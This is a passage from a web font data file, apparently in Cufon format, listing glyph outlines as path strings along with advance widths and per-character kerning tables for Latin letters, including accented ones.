u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"179,-172v-9,50,-27,119,-25,172v-25,5,-41,48,-14,53v6,0,11,-2,16,-4r3,16v-19,16,-57,11,-57,-19v0,-19,18,-39,24,-47v-1,-10,4,-30,3,-44v-19,36,-43,49,-67,49v-31,0,-50,-25,-50,-58v0,-76,75,-147,167,-118xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38"},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42xm114,-247r21,0r25,52r-22,0r-16,-33r-26,33r-24,0","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"15,-102r158,0r-4,21r-159,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"57,-243r30,0r-19,103r111,0r20,-103r30,0r-46,243r-30,0r21,-114r-111,0r-22,114r-30,0xm141,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,58,-22,68,-77r27,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm168,-260v-20,1,-41,-30,-50,2r-16,0v4,-21,14,-36,29,-36v21,-1,40,31,50,0r17,0v-4,22,-14,34,-30,34","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"40,0r-30,0r33,-174r30,0xm30,-246r18,0v-1,13,5,25,19,25v17,0,26,-13,29,-25r19,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm132,-298r39,0r-49,42r-27,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"105,71r-2,-25v27,-2,44,-14,51,-46v-24,-66,-60,-138,-77,-207r-38,207r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-44,233v-12,63,-43,80,-81,81","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"70,40r-63,0r55,-287r63,0r-4,19r-39,0r-47,249r38,0","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"57,-243r30,0r-46,243r-30,0xm43,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm110,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm143,-298r34,0r-46,41r-23,0xm196,-298r34,0r-45,41r-24,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"153,-116r-48,0r-22,116r-29,0r21,-116r-45,0r4,-20r45,0r16,-81r-71,0r5,-26r172,0r-6,26r-71,0r-15,81r48,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm166,-300r39,0r-49,43r-26,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"12,0r46,-243r123,0r-5,26r-94,0r-14,78r88,0r-5,25r-88,0r-17,88r99,0r-5,26v-24,4,-36,29,-37,42v-1,14,18,12,28,8r4,16v-19,15,-57,12,-57,-17v0,-21,20,-40,33,-49r-99,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"4,63r8,-23v46,21,99,16,109,-51v1,-8,6,-20,4,-26v-26,57,-113,43,-113,-23v0,-80,85,-146,166,-106v-26,93,-7,243,-122,241v-21,0,-41,-5,-52,-12xm77,-24v46,-2,62,-74,68,-124v-54,-24,-105,29,-102,82v0,19,7,42,34,42xm153,-256r4,16v-23,-1,-44,28,-23,44r-23,5v-27,-25,10,-68,42,-65","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"79,0r-32,0r-12,-243r30,0r6,209v24,-63,64,-145,92,-209r32,0r7,208v24,-73,59,-140,89,-208r31,0r-112,243r-32,0r-6,-138v-2,-27,0,-45,-1,-70v-24,75,-61,139,-92,208xm177,-298r24,0r28,42r-24,0v-7,-8,-11,-19,-19,-26r-25,26r-27,0","w":298,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm68,-247r34,0r24,52r-22,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"24,71r-29,0r35,-183v4,-21,7,-45,9,-63r28,0v-1,11,-6,25,-4,34v15,-23,38,-37,62,-37v37,0,54,31,54,63v1,75,-66,142,-140,111xm53,-78r-9,49v51,34,105,-25,104,-84v0,-18,-8,-40,-34,-40v-23,0,-52,26,-61,75","w":189,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"83,-31v-98,-23,-45,-174,35,-175r6,-36r22,0r-7,35v12,0,27,5,33,9r-10,23v-47,-27,-101,11,-101,73v0,44,49,57,82,39r2,23v-8,5,-25,9,-40,9r-7,36r-22,0","w":177},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"112,14r-24,0r-66,-261r23,0","w":118},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm139,-298r40,0r-50,42r-26,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"46,-249r31,0r-22,87r-20,0","w":59,"k":{"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"Y":-9,"\u00dd":-9,"\u0178":-9,"J":20,"\u0134":20,"f":-15,"\u00df":-15,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,",":37,".":37,"\u2026":37,"\u00b5":3}},{"d":"121,0r-28,0r12,-64r-101,0r4,-21r124,-149r33,0r-27,146r31,0r-4,24r-32,0xm41,-89v20,3,46,0,68,1r23,-116v-26,43,-60,77,-91,115","w":177},{"d":"40,0r-30,0r34,-174r29,0xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,17,8,17,19v0,12,-8,20,-20,20xm127,-174r30,0v-18,73,-20,178,-55,232v-12,18,-37,20,-60,15r4,-23v29,4,39,-1,47,-44xm148,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,18,8,18,19v0,12,-9,20,-21,20","w":164,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3